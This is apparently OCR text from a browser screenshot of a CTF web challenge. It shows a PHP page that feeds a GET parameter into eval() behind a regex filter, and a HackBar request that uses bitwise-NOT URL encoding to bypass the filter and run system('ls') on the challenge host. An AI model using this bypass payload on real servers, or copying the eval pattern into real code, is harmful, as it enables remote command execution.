 G2mτυ Ⅱ
47.98.234.232:28058/?
(2条消息) 我的收藏
(2条消息) 浅析CTF
浅析CTF绕过字符数
异或绕过_百度搜索
异或_百度搜索
PHP: 函数参考 - M
47.98.234.232:28058/?a=(~%8C%86%8C%8B%9A%92)((~%93%8C));
BugkuCTF - 练习平台
合天网安实验室-国内...
CTF Wiki
kawhi
GeekEyes - 极客之眼
Xiao Leung's Blog
w3school 在线教程
https://blackwatch2...
Novel Tools - Larges...
移动设备上的书签
<?php
highlight_file(__FILE__);
if(!preg_match('/[a-zA-z0-9]|\&|\^|#|\$|%/', $_GET['a'])){
eval($_GET['a']);
}
?> index.php
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://47.98.234.232:28058/?a=(~%8C%86%8C%8B%9A%92)((~%93%8C));
Split URL
Execute
Post data
Referer
User Agent
Cookies
Clear All
ADD "/"